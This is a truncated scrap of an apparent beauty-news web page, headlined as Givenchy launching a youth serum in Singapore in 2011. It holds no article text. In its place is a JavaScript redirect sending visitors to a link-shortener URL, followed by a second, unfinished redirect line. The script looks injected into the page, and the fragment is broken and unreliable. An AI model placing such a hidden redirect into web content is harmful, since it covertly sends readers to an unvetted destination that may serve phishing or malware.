
Givenchy Debuts New Youth Serum Vax’in In
Singapore
July 6, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =